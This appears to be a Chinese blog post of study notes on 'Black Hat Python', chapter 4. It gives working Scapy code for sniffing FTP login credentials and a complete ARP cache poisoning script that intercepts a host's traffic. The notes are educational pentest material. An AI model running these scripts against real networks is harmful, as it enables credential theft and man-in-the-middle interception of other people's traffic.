python黑帽子(第四章)

Scapy窃取ftp登录账号密码

sniff函数的参数

| filter | 过滤规则,默认是嗅探所有数据包,具体过滤规则与wireshark相同。 |

|---|---|

| iface | 参数设置嗅探器索要嗅探的网卡,默认对所有的网卡进行嗅探。 |

| prn | 参数指定嗅探到符合过滤器条件的数据包时所调用的回调函数,这个回调函数以接受到的数据包对象作为唯一参数。 |

| count | 你需要嗅探的数据包的个数,默认无限个。 |

| store | 值为0 表示不再内存中保存原始包 |

建议在linux下使用scapy模块,运行时需要root权限

from scapy.all import *

# 数据包回调函数

def packet_callback(packet):

print(packet.show())

# 开启嗅探器

sniff(prn=packet_callback, count=1)

from scapy.all import *

from scapy.layers.inet import TCP, IP



def packet_callback(packet):



# 判断数据包在TCP层是否有负载(数据)下图中的load

if packet[TCP].payload:

ftp_pack = str(packet[TCP].payload)

# 检查数据中是否含有user,pass字符串

if "user" in ftp_pack.lower() or "pass" in ftp_pack.lower():

print("[*] Server: %s" % packet[IP].dst)

print("[*] %s" % packet[TCP].payload)

sniff(filter="tcp port 21", prn=packet_callback, store=0)

利用Scapy进行缓存投毒

import os

import sys

import signal

import threading

from scapy.all import *

from scapy.layers.l2 import ARP, Ether

interface = "ens33" # 网卡

target_ip = "192.168.1.100" # 被欺骗主机的IP

gateway_ip = "192.168.1.1" # 网关

packet_count = 1000 # 发送数据包次数

poisoning = True # 是否进行投毒

# 定义重置网络函数,当ARP投毒结束后,还原网络状态

def restore_target(gateway_ip, gateway_mac, target_ip, target_mac):

# 以下代码中调用send函数的方式稍有不同

print("[*] Restoring target...")

# 首先使用ARP()构造arp数据包,op=2 表示这是ARP应答包,psrc,pdst表源IP与目的IP,hwdst,hwsrc表源目mac,最后使用send方法发送构造好的ARP应答包count=5表发送5次

send(ARP(op=2, psrc=gateway_ip, pdst=target_ip, hwdst="ff:ff:ff:ff:ff:ff", hwsrc=gateway_mac), count=5)

send(ARP(op=2, psrc=target_ip, pdst=gateway_ip, hwdst="ff:ff:ff:ff:ff:ff", hwsrc=target_mac), count=5)

# 发送退出信号到主进程

os.kill(os.getpid(), signal.SIGINT)

# 定义获取MAC函数,用于获取被欺骗主机与网关的MAC地址

def get_mac(ip_address):

response, unanswered = srp(Ether(dst="ff:ff:ff:ff:ff:ff") / ARP(pdst=ip_address), timeout=2, retry=10)

# 返回从响应数据中获取的MAC地址

for s, r in response:

return r[Ether].src

return None

# 定义投毒函数,对网关与主机进行欺骗

def poison_target(gateway_ip, gateway_mac, target_ip, target_mac):

global poisoning

poison_target = ARP()

poison_target.op = 2

poison_target.psrc = gateway_ip

poison_target.pdst = target_ip

poison_target.hwdst = target_mac

poison_gateway = ARP()

poison_gateway.op = 2

poison_gateway.psrc = target_ip

poison_gateway.pdst = gateway_ip

poison_gateway.hwdst = gateway_mac

print("[*] Beginning the ARP poison. [CTRL-C to stop]")

while poisoning:

send(poison_target)

send(poison_gateway)

time.sleep(2)

print("[*] ARP poison attack finished.")

return

# 设置嗅探的网卡

# conf是在scapy库中声明的一个Conf类,在config.py中

conf.iface = interface

# verb:详细级别,从0到3,越高越详细

# 关闭输出

conf.verb = 0

print("[*] Setting up %s" % interface)

gateway_mac = get_mac(gateway_ip)

# 判断是否获得网关MAC

if gateway_mac is None:

print("[!!!] Failed to get gateway MAC. Exiting.")

sys.exit(0)

else:

print("[*] Gateway %s is at %s" % (gateway_ip, gateway_mac))

target_mac = get_mac(target_ip)

# 判断是否获得被欺骗主机MAC

if target_mac is None:

print("[!!!] Failed to get target MAC. Exiting.")

sys.exit(0)

else:

print("[*] Target %s is at %s" % (target_ip, target_mac))

# 启动ARP投毒线程

poison_thread = threading.Thread(target=poison_target, args=(gateway_ip, gateway_mac, target_ip, target_mac))

poison_thread.start()

# 开启嗅探器,捕捉相关数据包

try:

print("[*] Starting sniffer for %d packets" % packet_count)

bpf_filter = "ip host %s" % target_ip # BPF过滤规则

packets = sniff(count=packet_count, filter=bpf_filter, iface=interface)

except KeyboardInterrupt:

pass

finally:

# 将捕获的数据包保存到arper.pcap方便wireshark查看

print("[*] Writing packets to arper.pcap")

wrpcap("arper.pcap", packets)

# 停止投毒 因为线程共享变量

poisoning = False

# 阻塞等待正在投毒的线程退出

poison_thread.join()

# 恢复网络

restore_target(gateway_ip, gateway_mac, target_ip, target_mac)

sys.exit(0)

python黑帽子(第四章)的更多相关文章

- python黑帽子(第五章)

对开源CMS进行扫描 import os import queue import requests # 原书编写时间过于久远 现在有requests库对已经对原来的库进行封装 更容易调用 import ...

- python黑帽子(第三章)

Windows/Linux下包的嗅探 根据os.name判断操作系统 下面是os的源码 posix是Linux nt是Windows 在windows中需要管理员权限.linux中需要root权限 因 ...

- 读书笔记 ~ Python黑帽子 黑客与渗透测试编程之道

Python黑帽子 黑客与渗透测试编程之道 <<< 持续更新中>>> 第一章: 设置python 环境 1.python软件包管理工具安装 root@star ...

- 2017-2018-2 20179204 PYTHON黑帽子 黑客与渗透测试编程之道

python代码见码云:20179204_gege 参考博客Python黑帽子--黑客与渗透测试编程之道.关于<Python黑帽子:黑客与渗透测试编程之道>的学习笔记 第2章 网络基础 t ...

- python学习心得第四章

python 学习心得第四章 1.lambda表达式 1:什么是lambda表达式 为了简化简单函数的代码,选择使用lambda表达式 上面两个函数的表达式虽然不一样,但是本质是一样的,并且lamb ...

- 进击的Python【第十四章】:Web前端基础之Javascript

进击的Python[第十四章]:Web前端基础之Javascript 一.javascript是什么 JavaScript 是一种轻量级的编程语言. JavaScript 是可插入 HTML 页面的编 ...

- 《Python CookBook2》 第四章 Python技巧 对象拷贝 && 通过列表推导构建列表

(先学第四章) 对象拷贝 任务: Python通常只是使用指向原对象的引用,并不是真正的拷贝. 解决方案: >>> a = [1,2,3] >>> import c ...

- [Python学习笔记][第四章Python字符串]

2016/1/28学习内容 第四章 Python字符串与正则表达式之字符串 编码规则 UTF-8 以1个字节表示英语字符(兼容ASCII),以3个字节表示中文及其他语言,UTF-8对全世界所有国家需要 ...

- 《零压力学Python》 之 第四章知识点归纳

第四章(决策和循环)知识点归纳 if condition: indented_statements [ elif condition: Indented_statements] [else: Inde ...

随机推荐

- Apache HTTPD 未知后缀解析漏洞

环境搭建 https://blog.csdn.net/qq_36374896/article/details/84102101 该环境版本: PHP 7.x 最新版 Apache HTTPD 2.4. ...

- FOC中的电流采样

电流采样是FOC的基础,具体有电流传感器采样.电阻采样,电阻采样以其简单低成本的应用广泛使用. 电阻法采样有单电阻采样.双电阻采样.三电阻采样. 一. 单电阻采样 单电阻采用分时采样,在一个PWM周期 ...

- C++各种输入

https://blog.csdn.net/qq_29735775/article/details/81165882 1.cin 2.cin.get() 3.cin.getline() 4.getli ...

- Mybatis框架基础入门(七)--关联查询

1.一对一查询 1.1 使用resultType接收查询结果 修改pojo类 public class OrderUser extends order { private String usernam ...

- windows环境Jenkins配置与使用(springboot+war包+vue)

一.后台发布 1.General配置 2.源码管理 3.构建触发器 4.构建环境 5.构建 clean install -Dmaven.test.skip=true -Ptest 6.Post Ste ...

- mybatis基础(全)

参考链接:Mybatis学习系列(一)入门简介 Mybatis学习系列(二)Mapper映射文件 Mybatis学习系列(三)动态SQL Mybatis学习系列(四)Mapper接口动态代理 Myba ...

- Linux 网卡配置参数

网卡配置文件位于 /etc/sysconfig/network-scripts/ 目录下 网卡配置文件在RHEL5/6以eth为网卡文件的前缀,在RHEL7中以ifcfg为网卡文件的前缀 配置 解释 ...

- 业务网关之AK中心建设

啥是AK AK(Access Key)是一种身份证明,它解决了"资源的使用者是谁"这个问题,比如在生活中,身份证可以证明你是你,而在云计算或程序中,AK能证明你是这个应用的拥有者. ...

- ROS终端中创建功能包的常用命令

- ROS学习文章

ros机器人到底有没有必要学习?